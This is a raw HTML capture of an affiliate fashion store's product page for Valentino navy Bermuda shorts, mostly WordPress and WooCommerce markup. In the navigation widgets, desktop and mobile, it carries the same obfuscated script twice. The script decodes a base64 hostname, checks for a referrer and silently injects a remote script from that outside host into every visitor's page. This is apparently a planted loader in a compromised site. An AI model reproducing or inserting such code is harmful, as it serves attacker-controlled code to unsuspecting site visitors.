

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://splyxp.net/product/valentino-navy-blue-bermuda-shorts-with-vaporwave-patches/
body_size: 21056
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="stylesheet" href="https://splyxp.net/wp-content/themes/splystore/css/font-awesome.css">
<link rel="stylesheet" href="https://splyxp.net/wp-content/themes/splystore/css/animate.css">
<link rel="stylesheet" type="text/css" href="https://splyxp.net/wp-content/themes/splystore/css/jquery-ui.css">
<link rel="stylesheet" type="text/css" href="https://splyxp.net/wp-content/themes/splystore/css/slick.css">
<link rel="stylesheet" type="text/css" href="https://splyxp.net/wp-content/themes/splystore/css/slick-theme.css">



<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Valentino Navy Blue Bermuda Shorts with Vaporwave Patches | SPLY</title>
<meta name='robots' content='max-image-preview:large' />

<!-- All In One SEO Pack 3.4.2[868,945] -->
<script type="application/ld+json" class="aioseop-schema">{}</script>
<link rel="canonical" href="https://splyxp.net/product/valentino-navy-blue-bermuda-shorts-with-vaporwave-patches/" />
<!-- All In One SEO Pack -->
<link rel='dns-prefetch' href='//asset.fwcdn3.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="SPLY &raquo; Feed" href="https://splyxp.net/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/splyxp.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.6"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='berocket_aapf_widget-style-css'  href='https://splyxp.net/wp-content/plugins/woocommerce-ajax-filters/css/widget.css?ver=1.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='berocket_aapf_widget-scroll-style-css'  href='https://splyxp.net/wp-content/plugins/woocommerce-ajax-filters/css/scrollbar/Scrollbar.min.css?ver=1.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://splyxp.net/wp-includes/css/dist/block-library/style.min.css?ver=5.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css'  href='https://splyxp.net/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css'  href='https://splyxp.net/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://splyxp.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.9' type='text/css' media='all' />
<link rel='stylesheet' id='email-subscribers-css'  href='https://splyxp.net/wp-content/plugins/email-subscribers/public/css/email-subscribers-public.css' type='text/css' media='all' />
<link rel='stylesheet' id='wtcpl_plugin_style-css'  href='https://splyxp.net/wp-content/plugins/woo-tabbed-category-product-listing/css/wtcpl-styles.css?ver=5.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css'  href='https://splyxp.net/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=5.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css'  href='https://splyxp.net/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=5.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://splyxp.net/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=5.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://splyxp.net/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=5.6.0' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://splyxp.net/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=5.6.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
.wcmp-product-policies .description { margin: 0 0 1.41575em;}
</style>
<link rel='stylesheet' id='wp-rest-user-css'  href='https://splyxp.net/wp-content/plugins/wp-rest-user/public/css/wp-rest-user-public.css?ver=1.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woof-css'  href='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/css/front.css?ver=1.3.0' type='text/css' media='all' />
<style id='woof-inline-css' type='text/css'>

.woof_products_top_panel li span, .woof_products_top_panel2 li span{background: url(https://splyxp.net/wp-content/plugins/woocommerce-products-filter/img/delete.png);background-size: 14px 14px;background-repeat: no-repeat;background-position: right;}
.jQuery-plainOverlay-progress {
                        border-top: 12px solid #be0fc4 !important;
                    }
.woof_edit_view{
                    display: none;
                }
.woof_price_search_container .price_slider_amount button.button{
                        display: none;
                    }

                    /***** END: hiding submit button of the price slider ******/

</style>
<link rel='stylesheet' id='chosen-drop-down-css'  href='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.min.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='plainoverlay-css'  href='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/css/plainoverlay.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='woof_by_text_html_items-css'  href='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/css/front.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='aioseop-toolbar-menu-css'  href='https://splyxp.net/wp-content/plugins/all-in-one-seo-pack/css/admin-toolbar-menu.css?ver=3.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='yith-infs-style-css'  href='https://splyxp.net/wp-content/plugins/yith-infinite-scrolling/assets/css/frontend.css?ver=1.1.12' type='text/css' media='all' />
<link rel='stylesheet' id='tinvwl-css'  href='https://splyxp.net/wp-content/plugins/ti-woocommerce-wishlist/assets/css/public.min.css?ver=1.14.6' type='text/css' media='all' />
<link rel='stylesheet' id='unionsply-fonts-css'  href='https://fonts.googleapis.com/css?family=Merriweather%3A400%2C700%2C900%2C400italic%2C700italic%2C900italic%7CMontserrat%3A400%2C700%7CInconsolata%3A400&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css'  href='https://splyxp.net/wp-content/themes/splystore/genericons/genericons.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='unionsply-style-css'  href='https://splyxp.net/wp-content/themes/splystore/style.css?ver=5.8.6' type='text/css' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='unionsply-ie-css'  href='https://splyxp.net/wp-content/themes/splystore/css/ie.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 9]>
<link rel='stylesheet' id='unionsply-ie8-css'  href='https://splyxp.net/wp-content/themes/splystore/css/ie8.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 8]>
<link rel='stylesheet' id='unionsply-ie7-css'  href='https://splyxp.net/wp-content/themes/splystore/css/ie7.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='usp-css'  href='https://splyxp.net/wp-content/plugins/usp-pro/css/usp-pro.css?ver=3.8' type='text/css' media='all' />
<link rel='stylesheet' id='netgo-expandable-collapsible-menu-css'  href='https://splyxp.net/wp-content/plugins/netgo-expandablecollapsible-menu/include/styles.css?ver=1.0' type='text/css' media='screen' />
<link rel='stylesheet' id='themify-icons-css'  href='https://splyxp.net/wp-content/plugins/themify-wc-product-filter/admin/themify-icons/themify-icons.css?ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='wpf-css'  href='https://splyxp.net/wp-content/plugins/themify-wc-product-filter/public/css/wpf-public.css?ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='product_css-css'  href='//splyxp.net/wp-content/plugins/dc-woocommerce-multi-vendor/assets/frontend/css/product.min.css?ver=3.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='multiple_vendor-css'  href='//splyxp.net/wp-content/plugins/dc-woocommerce-multi-vendor/assets/frontend/css/multiple-vendor.min.css?ver=3.4.3' type='text/css' media='all' />
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/enable-jquery-migrate-helper/js/jquery/jquery-1.12.4-wp.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-migrate/jquery-migrate-1.4.1-wp.js?ver=1.4.1-wp' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woo-tabbed-category-product-listing/js/wtcpl-scripts.js?ver=5.8.6' id='wtcpl-product-cat-js-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woo-tabbed-category-product-listing/js/jquery.scrollTo-1.4.3.1-min.js?ver=5.8.6' id='wtcpl-scroll-to-js-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce-ajax-filters/js/scrollbar/Scrollbar.concat.min.js?ver=1.2.6' id='berocket_aapf_widget-scroll-script-js'></script>
<script type='text/javascript' id='woof-husky-js-extra'>
/* <![CDATA[ */
var woof_husky_txt = {"ajax_url":"https:\/\/splyxp.net\/wp-admin\/admin-ajax.php","plugin_uri":"https:\/\/splyxp.net\/wp-content\/plugins\/woocommerce-products-filter\/ext\/by_text\/","loader":"https:\/\/splyxp.net\/wp-content\/plugins\/woocommerce-products-filter\/ext\/by_text\/assets\/img\/ajax-loader.gif","not_found":"Nothing found!","prev":"Prev","next":"Next","site_link":"https:\/\/splyxp.net","default_data":{"placeholder":"","behavior":"title","search_by_full_word":"0","autocomplete":"0","how_to_open_links":"0","taxonomy_compatibility":0,"sku_compatibility":"0","custom_fields":"","search_desc_variant":"0","view_text_length":10,"min_symbols":3,"max_posts":10,"image":"","notes_for_customer":"","template":"default","max_open_height":300,"page":0}};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/js/husky.js?ver=1.3.0' id='woof-husky-js'></script>
<script type='text/javascript' id='email-subscribers-js-extra'>
/* <![CDATA[ */
var es_data = {"messages":{"es_empty_email_notice":"Please enter email address","es_rate_limit_notice":"You need to wait for sometime before subscribing again","es_single_optin_success_message":"Successfully Subscribed.","es_double_optin_success_message":"Your subscription was successful! Kindly check your mailbox and confirm your subscription. If you don't see the email within a few minutes, check the spam\/junk folder.","es_email_exists_notice":"Email Address already exists!","es_unexpected_error_notice":"Oops.. Unexpected error occurred.","es_invalid_email_notice":"Invalid email address","es_try_later_notice":"Please try after some time"},"es_ajax_url":"https:\/\/splyxp.net\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/email-subscribers/public/js/email-subscribers-public.js' id='email-subscribers-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/wp-rest-user/public/js/wp-rest-user-public.js?ver=1.4.3' id='wp-rest-user-js'></script>
<script type='text/javascript' src='//asset.fwcdn3.com/js/embed-feed.js?ver=1' id='firework-videos-embed-feed-js'></script>
<script type='text/javascript' src='//asset.fwcdn3.com/js/storyblock.js?ver=1' id='firework-videos-embed-storyblock-js'></script>
<script type='text/javascript' src='//asset.fwcdn3.com/js/integrations/woocommerce.js?ver=1' id='firework-videos-woocommerce-cocart-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://splyxp.net/wp-content/themes/splystore/js/html5.js?ver=3.7.3' id='unionsply-html5-js'></script>
<![endif]-->
<script type='text/javascript' id='usp-js-before'>
usp_pro_submit_button = 1; usp_pro_success_form = 0; 
</script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/usp-pro/js/usp-pro.js?ver=3.8' id='usp-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/usp-pro/js/parsley.min.js?ver=3.8' id='parsley-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/netgo-expandablecollapsible-menu/include/script.js?ver=1.0' id='netgo-expandable-collapsible-menu-js'></script>
<link rel="https://api.w.org/" href="https://splyxp.net/wp-json/" /><link rel="alternate" type="application/json" href="https://splyxp.net/wp-json/wp/v2/product/32934" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://splyxp.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://splyxp.net/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.6" />
<meta name="generator" content="WooCommerce 5.6.0" />
<link rel='shortlink' href='https://splyxp.net/?p=32934' />
<link rel="alternate" type="application/json+oembed" href="https://splyxp.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsplyxp.net%2Fproduct%2Fvalentino-navy-blue-bermuda-shorts-with-vaporwave-patches%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://splyxp.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsplyxp.net%2Fproduct%2Fvalentino-navy-blue-bermuda-shorts-with-vaporwave-patches%2F&#038;format=xml" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://splyxp.net/wp-content/uploads/2021/07/favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://splyxp.net/wp-content/uploads/2021/07/favicon-32x32.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://splyxp.net/wp-content/uploads/2021/07/favicon-32x32.png" />
<meta name="msapplication-TileImage" content="https://splyxp.net/wp-content/uploads/2021/07/favicon-32x32.png" />

<script type="text/javascript" src="https://splyxp.net/wp-content/themes/splystore/js/jquery.min.js"></script> 
<script type="text/javascript" src="https://splyxp.net/wp-content/themes/splystore/js/jquery-ui.min.js"></script>

<link rel="icon" type="image/png" sizes="32x32" href="https://splyxp.net/wp-content/themes/splystore/images/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="96x96" href="https://splyxp.net/wp-content/themes/splystore/images/favicon-96x96.png">

<meta name='webgains-site-verification'/>
</head>

<body class="product-template-default single single-product postid-32934 theme-splystore woocommerce woocommerce-page woocommerce-no-js tinvwl-theme-style group-blog no-sidebar">

  <div class="header">
   <div class="header-inner">

    <div class="menu-toggle-btn">
      <div id="menu-toggle-icon">
        <span></span>
        <span></span>
        <span></span>
      </div>
      
    </div>  
    <div class="header-logo">
      <div class="logo"><a href="/"><img src="https://splyxp.net/wp-content/themes/splystore/images/logo.jpg" class=" "> </a></div>
    </div>
    
    <div class="head-right-nav">
              <a href="/my-account/" class="header-signup-btn">Login</a>
         
             <!-- <div class="sign-out-btn"><a href="" ><img src="/images/sign-out-btn.svg"/></a></div> -->
              <div class="head-right-cart-user"> 
         </a> 
       </div>

       <div class="menu-search-top head-search">
         
      </div>

    </div>  

    <div class="main-navigation">
     <div class="menu-sply-net-new-nav-container"><ul id="menu-sply-net-new-nav" class="menu"><li id="menu-item-22873" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22873"><a href="#">Brands</a></li>
<li id="menu-item-22874" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22874"><a href="#">Retailers</a></li>
<li id="menu-item-22875" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-22875"><a href="https://splyxp.net/#sply_service">Services</a></li>
<li id="menu-item-22876" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-22876"><a href="https://splyxp.net/#sply_platform">Solutions</a></li>
<li id="menu-item-22877" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22877"><a href="https://splyxp.net/request-early-access/">Book a demo</a></li>
</ul></div><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>   </div>

   


   <div class="main-navigation-mobile">
    <div class="menu-sply-net-new-nav-container"><ul id="menu-sply-net-new-nav-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22873"><a href="#">Brands</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22874"><a href="#">Retailers</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-22875"><a href="https://splyxp.net/#sply_service">Services</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-22876"><a href="https://splyxp.net/#sply_platform">Solutions</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22877"><a href="https://splyxp.net/request-early-access/">Book a demo</a></li>
</ul></div><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>    <div class="clear"></div>

    <div class="menu-search-top head-search-mobile">
       
    </div>

  </div>




</div>
</div>
	<div class="">
    <div class="product-detail-page">
    
	<div id="primary" class="content-area"><main id="main" class="site-main" role="main"><nav class="woocommerce-breadcrumb"><a href="https://splyxp.net">Home</a>&nbsp;&#47;&nbsp;<a href="https://splyxp.net/product-category/men/">Men</a>&nbsp;&#47;&nbsp;<a href="https://splyxp.net/product-category/men/clothing/">Clothing</a>&nbsp;&#47;&nbsp;<a href="https://splyxp.net/product-category/men/clothing/bottoms/">Bottoms</a>&nbsp;&#47;&nbsp;<a href="https://splyxp.net/product-category/men/clothing/bottoms/shorts/">Shorts</a>&nbsp;&#47;&nbsp;Valentino Navy Blue Bermuda Shorts with Vaporwave Patches</nav><div data-slug="" class="wpf-search-container">
		
			
<div class="woocommerce-notices-wrapper"></div>




	<div id="product-32934" class="post-32934 product type-product status-publish has-post-thumbnail product_cat-brands product_cat-brands-men product_cat-clothing product_cat-featured product_cat-men product_cat-shorts product_cat-valentino product_cat-valentino-brands-men pa_clothing-size-1244 pa_clothing-size-1219 pa_clothing-size-1220 pa_color-blue dc_vendor_shop-zoofashion first instock shipping-taxable product-type-external">
		<div class="product-detail-inner">
			<div class="">
				<style type="text/css">
				.product-brand{
					text-transform: uppercase;
					font-weight: bold;
					margin-bottom: 5px;
					display: inline-block;
				}
				.product-brand a{
					text-decoration: none;
				}
				.product-detail-page .product-detail-inner{
					position: relative;
				}
				.product-resale-item-detail-icon{
					padding: 5px 10px;
					color: #fff;
					position: absolute;
					z-index: 9;
					top: 10px;
					left: 103px;letter-spacing: 1px;
					text-transform: uppercase;
				}
			</style>
			<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://splyxp.net/wp-content/uploads/2021/11/Valentino-Navy-Blue-Bermuda-Shorts-with-Vaporwave-Patches.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://splyxp.net/wp-content/uploads/2021/11/Valentino-Navy-Blue-Bermuda-Shorts-with-Vaporwave-Patches.jpg"><img width="600" height="755" src="https://splyxp.net/wp-content/uploads/2021/11/Valentino-Navy-Blue-Bermuda-Shorts-with-Vaporwave-Patches-600x755.jpg" class="wp-post-image" alt="" loading="lazy" title="Valentino-Navy-Blue-Bermuda-Shorts-with-Vaporwave-Patches" data-caption="" data-src="https://splyxp.net/wp-content/uploads/2021/11/Valentino-Navy-Blue-Bermuda-Shorts-with-Vaporwave-Patches.jpg" data-large_image="https://splyxp.net/wp-content/uploads/2021/11/Valentino-Navy-Blue-Bermuda-Shorts-with-Vaporwave-Patches.jpg" data-large_image_width="600" data-large_image_height="755" srcset="https://splyxp.net/wp-content/uploads/2021/11/Valentino-Navy-Blue-Bermuda-Shorts-with-Vaporwave-Patches.jpg 600w, https://splyxp.net/wp-content/uploads/2021/11/Valentino-Navy-Blue-Bermuda-Shorts-with-Vaporwave-Patches-358x450.jpg 358w" sizes="(max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 984px) 61vw, (max-width: 1362px) 45vw, 600px" /></a></div><div data-thumb="https://splyxp.net/wp-content/uploads/2021/11/Valentino-Navy-Blue-Bermuda-Shorts-with-Vaporwave-Patches-1.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://splyxp.net/wp-content/uploads/2021/11/Valentino-Navy-Blue-Bermuda-Shorts-with-Vaporwave-Patches-1.jpg"><img width="600" height="755" src="https://splyxp.net/wp-content/uploads/2021/11/Valentino-Navy-Blue-Bermuda-Shorts-with-Vaporwave-Patches-1-600x755.jpg" class="" alt="" loading="lazy" title="Valentino-Navy-Blue-Bermuda-Shorts-with-Vaporwave-Patches-1" data-caption="" data-src="https://splyxp.net/wp-content/uploads/2021/11/Valentino-Navy-Blue-Bermuda-Shorts-with-Vaporwave-Patches-1.jpg" data-large_image="https://splyxp.net/wp-content/uploads/2021/11/Valentino-Navy-Blue-Bermuda-Shorts-with-Vaporwave-Patches-1.jpg" data-large_image_width="600" data-large_image_height="755" srcset="https://splyxp.net/wp-content/uploads/2021/11/Valentino-Navy-Blue-Bermuda-Shorts-with-Vaporwave-Patches-1.jpg 600w, https://splyxp.net/wp-content/uploads/2021/11/Valentino-Navy-Blue-Bermuda-Shorts-with-Vaporwave-Patches-1-358x450.jpg 358w" sizes="(max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 984px) 61vw, (max-width: 1362px) 45vw, 600px" /></a></div>	</figure>
</div>

						<div class="summary entry-summary">
		 		 		 	<span class="product-brand"><a href="https://splyxp.net/product-category/brands/valentino" >valentino</a></span>
		 	
		 

		 
		 <div class="product-title-price-section"><h1 class="product_title entry-title">Valentino Navy Blue Bermuda Shorts with Vaporwave Patches</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>867.00</bdi></span></p>
</div><table class="shop_attributes">
 
	
	
			<tr>
			<th>Size</th>
			<td>
			<div class="values-attribute Size">
			
			<p><span class="value 46" id="item_1"  >46</span><span class="value 48" id="item_2"  >48</span><span class="value 50" id="item_3"  >50</span></p>
			
            </div>
            
            </td>
		</tr>
			<tr>
			<th>Color</th>
			<td>
			<div class="values-attribute Color">
			
			<p><span class="value blue" id="item_1"  >Blue</span></p>
			
            </div>
            
            </td>
		</tr>
		
</table>

	<form class="cart" action="https://www.zoofashions.com/collections/new-arrivals/products/navy-blue-bermuda-shorts-with-vaporwave-patches-xv3rdb37812-598?variant=39538671255601" method="get">
		
		<button type="submit" class="single_add_to_cart_button affiliate_get_now button alt">Get Now</button>

		<input type="hidden" name="variant" value="39538671255601" />
			</form>

<div class="product_meta">

	
	
	<span class="posted_in">Categories: <a href="https://splyxp.net/product-category/brands/" rel="tag">Brands</a>, <a href="https://splyxp.net/product-category/men/brands-men/" rel="tag">Brands</a>, <a href="https://splyxp.net/product-category/men/clothing/" rel="tag">Clothing</a>, <a href="https://splyxp.net/product-category/featured/" rel="tag">Featured</a>, <a href="https://splyxp.net/product-category/men/" rel="tag">Men</a>, <a href="https://splyxp.net/product-category/men/clothing/bottoms/shorts/" rel="tag">Shorts</a>, <a href="https://splyxp.net/product-category/brands/valentino/" rel="tag">Valentino</a>, <a href="https://splyxp.net/product-category/men/brands-men/valentino-brands-men/" rel="tag">Valentino</a></span>
	
	
</div>
			<div class=" share-my-story-btn"><a href="javascript:void(0);" class="stylist-shopper-link" ><i class="fa fa-share" aria-hidden="true"></i>  Share</a>  

				<div class="event-share__tooltip" style="display: none;">

